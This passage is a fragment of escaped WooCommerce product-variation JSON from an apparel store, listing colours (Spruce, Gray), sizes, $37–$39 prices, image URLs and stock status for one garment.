600px&quot;,&quot;full_src&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Spruce1.webp&quot;,&quot;full_src_w&quot;:700,&quot;full_src_h&quot;:700,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Spruce1-100x100.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Spruce1-300x300.webp&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:308,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;37.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:316,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_color&quot;:&quot;Spruce&quot;,&quot;attribute_size&quot;:&quot;Medium&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:37,&quot;display_regular_price&quot;:37,&quot;image&quot;:{&quot;title&quot;:&quot;Spruce(1)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Spruce1.webp&quot;,&quot;alt&quot;:&quot;Spruce(1)&quot;,&quot;src&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Spruce1-600x600.webp&quot;,&quot;srcset&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Spruce1-600x600.webp 600w, https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Spruce1-300x300.webp 300w, https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Spruce1-100x100.webp 100w, https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Spruce1-150x150.webp 150w, https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Spruce1.webp 700w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Spruce1.webp&quot;,&quot;full_src_w&quot;:700,&quot;full_src_h&quot;:700,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Spruce1-100x100.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Spruce1-300x300.webp&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:308,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;37.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:317,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_color&quot;:&quot;Spruce&quot;,&quot;attribute_size&quot;:&quot;Large&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:37,&quot;display_regular_price&quot;:37,&quot;image&quot;:{&quot;title&quot;:&quot;Spruce(1)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Spruce1.webp&quot;,&quot;alt&quot;:&quot;Spruce(1)&quot;,&quot;src&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Spruce1-600x600.webp&quot;,&quot;srcset&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Spruce1-600x600.webp 600w, https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Spruce1-300x300.webp 300w, https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Spruce1-100x100.webp 100w, https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Spruce1-150x150.webp 150w, https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Spruce1.webp 700w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Spruce1.webp&quot;,&quot;full_src_w&quot;:700,&quot;full_src_h&quot;:700,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Spruce1-100x100.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Spruce1-300x300.webp&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:308,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;37.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:318,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_color&quot;:&quot;Spruce&quot;,&quot;attribute_size&quot;:&quot;X Large&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:37,&quot;display_regular_price&quot;:37,&quot;image&quot;:{&quot;title&quot;:&quot;Spruce(1)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Spruce1.webp&quot;,&quot;alt&quot;:&quot;Spruce(1)&quot;,&quot;src&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Spruce1-600x600.webp&quot;,&quot;srcset&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Spruce1-600x600.webp 600w, https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Spruce1-300x300.webp 300w, https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Spruce1-100x100.webp 100w, https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Spruce1-150x150.webp 150w, https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Spruce1.webp 700w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Spruce1.webp&quot;,&quot;full_src_w&quot;:700,&quot;full_src_h&quot;:700,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Spruce1-100x100.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Spruce1-300x300.webp&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:308,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;37.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:319,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_color&quot;:&quot;Spruce&quot;,&quot;attribute_size&quot;:&quot;XX Large&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:39,&quot;display_regular_price&quot;:39,&quot;image&quot;:{&quot;title&quot;:&quot;Spruce(1)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Spruce1.webp&quot;,&quot;alt&quot;:&quot;Spruce(1)&quot;,&quot;src&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Spruce1-600x600.webp&quot;,&quot;srcset&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Spruce1-600x600.webp 600w, https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Spruce1-300x300.webp 300w, https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Spruce1-100x100.webp 100w, https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Spruce1-150x150.webp 150w, https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Spruce1.webp 700w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Spruce1.webp&quot;,&quot;full_src_w&quot;:700,&quot;full_src_h&quot;:700,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Spruce1-100x100.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Spruce1-300x300.webp&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:308,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;39.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:320,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_color&quot;:&quot;Gray&quot;,&quot;attribute_size&quot;:&quot;Small&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:37,&quot;display_regular_price&quot;:37,&quot;image&quot;:{&quot;title&quot;:&quot;Brick-LS-Back (2)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back-2.webp&quot;,&quot;alt&quot;:&quot;Brick-LS-Back (2)&quot;,&quot;src&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back-2-600x600.webp&quot;,&quot;srcset&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back-2-600x600.webp 600w, https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back-2-300x300.webp 300w, https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back-2-150x150.webp 150w, https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back-2-100x100.webp 100w, https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back-2.webp 700w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back-2.webp&quot;,&quot;full_src_w&quot;:700,&quot;full_src_h&quot;:700,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back-2-100x100.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back-2-300x300.webp&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:1604,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;37.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:321,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_color&quot;:&quot;Gray&quot;,&quot;attribute_size&quot;:&quot;Medium&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:37,&quot;display_regular_price&quot;:37,&quot;image&quot;:{&quot;title&quot;:&quot;Brick-LS-Back (2)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back-2.webp&quot;,&quot;alt&quot;:&quot;Brick-LS-Back (2)&quot;,&quot;src&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back-2-600x600.webp&quot;,&quot;srcset&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back-2-600x600.webp 600w, https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back-2-300x300.webp 300w, https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back-2-150x150.webp 150w, https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back-2-100x100.webp 100w, https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back-2.webp 700w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back-2.webp&quot;,&quot;full_src_w&quot;:700,&quot;full_src_h&quot;:700,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back-2-100x100.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back-2-300x300.webp&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:1604,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;37.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:322,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_color&quot;:&quot;Gray&quot;,&quot;attribute_size&quot;:&quot;Large&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:37,&quot;display_regular_price&quot;:37,&quot;image&quot;:{&quot;title&quot;:&quot;Brick-LS-Back (2)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back-2.webp&quot;,&quot;alt&quot;:&quot;Brick-LS-Back (2)&quot;,&quot;src&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back-2-600x600.webp&quot;,&quot;srcset&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back-2-600x600.webp 600w, https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back-2-300x300.webp 300w, https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back-2-150x150.webp 150w, https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back-2-100x100.webp 100w, https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back-2.webp 700w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back-2.webp&quot;,&quot;full_src_w&quot;:700,&quot;full_src_h&quot;:700,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back-2-100x100.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back-2-300x300.webp&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:1604,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;37.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:323,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_color&quot;:&quot;Gray&quot;,&quot;attribute_size&quot;:&quot;X Large&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:37,&quot;display_regular_price&quot;:37,&quot;image&quot;:{&quot;title&quot;:&quot;Brick-LS-Back (2)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back-2.webp&quot;,&quot;alt&quot;:&quot;Brick-LS-Back (2)&quot;,&quot;src&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back-2-600x600.webp&quot;,&quot;srcset&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back-2-600x600.webp 600w, https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back-2-300x300.webp 300w, https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back-2-150x150.webp 150w, https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back-2-100x100.webp 100w, https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back-2.webp 700w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back-2.webp&quot;,&quot;full_src_w&quot;:700,&quot;full_src_h&quot;:700,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back-2-100x100.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back-2-300x300.webp&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:1604,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;37.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:324,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_color&quot;:&quot;Gray&quot;,&quot;attribute_size&quot;:&quot;XX Large&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:39,&quot;display_regular_price&quot;:39,&quot;image&quot;:{&quot;title&quot;:&quot;Brick-LS-Back (2)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back-2.webp&quot;,&quot;alt&quot;:&quot;Brick-LS-Back (2)&quot;,&quot;src&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back-2-600x600.webp&quot;,&quot;srcset&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back-2-600x600.webp 600w, https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back-2-300x300.webp 300w, https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back-2-150x150.webp 150w, https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back-2-100x100.webp 100w, https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back-2.webp 700w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back-2.webp&quot;,&quot;full_src_w&quot;:700,&quot;full_src_h&quot;:700,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back-2-100x100.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back-2-300x300.webp&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:1604,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quo